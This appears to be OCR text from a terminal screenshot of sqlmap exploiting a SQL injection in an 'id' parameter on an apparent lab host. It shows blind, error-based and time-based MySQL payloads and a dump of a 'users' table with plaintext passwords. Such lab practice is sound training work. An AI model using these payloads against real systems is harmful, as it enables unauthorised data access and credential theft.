 Apps Places Apr 22 4:46 PM 3% 27% ↑3.1 kB ↓3.7 kB
dennis@ip-10-10-9-22: ~
dennis@ip-10-10-9-22:~$
fsoci
nexxel@nexxel: ~/Desktop
[16:42:44] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=3 AND 9073=9073
    Type: error-based
    Title: MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
    Payload: id=3 AND GTID_SUBSET(CONCAT(0x717a6b7a71,(SELECT (ELT(9105=9105,1))),0x716b7a7a71),9105
)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=3 AND (SELECT 5428 FROM (SELECT(SLEEP(5)))IFAD)
---
[16:42:44] [WARNING] changes made by tampering scripts are not included in shown payload content(s)
[16:42:44] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 16.10 or 16.04 (yakkety or xenial)
web application technology: Apache 2.4.18
back-end DBMS: MySQL >= 5.6
[16:42:44] [INFO] fetching columns for table 'users' in database 'park'
[16:42:45] [INFO] retrieved: 'id'
[16:42:45] [INFO] retrieved: 'int(11) unsigned'
[16:42:45] [INFO] retrieved: 'username'
[16:42:45] [INFO] retrieved: 'varchar(11)'
[16:42:46] [INFO] retrieved: 'password'
[16:42:46] [INFO] retrieved: 'varchar(11)'
[16:42:46] [INFO] fetching entries for table 'users' in database 'park'
[16:42:46] [INFO] retrieved: '1'
[16:42:46] [INFO] retrieved: 'D0nt3ATM3'
[16:42:47] [INFO] retrieved: '2'
[16:42:47] [INFO] retrieved: 'ih8dinos'
Database: park
Table: users
[2 entries]
+----+-----------+----------+
| id | password  | username |
+----+-----------+----------+
| 1  | D0nt3ATM3 |          |
| 2  | ih8dinos  |          |
+----+-----------+----------+
[16:42:47] [INFO] table 'park.users' dumped to CSV file '/home/nexxel/.local/share/sqlmap/output/10.
10.9.22/dump/park/users.csv'
[16:42:47] [INFO] fetched data logged to text files under '/home/nexxel/.local/share/sqlmap/output/1
0.10.9.22'
[*] ending @ 16:42:47 /2025-04-22/
┌──(nexxel㉿nexxel)-[~/Desktop]
└─$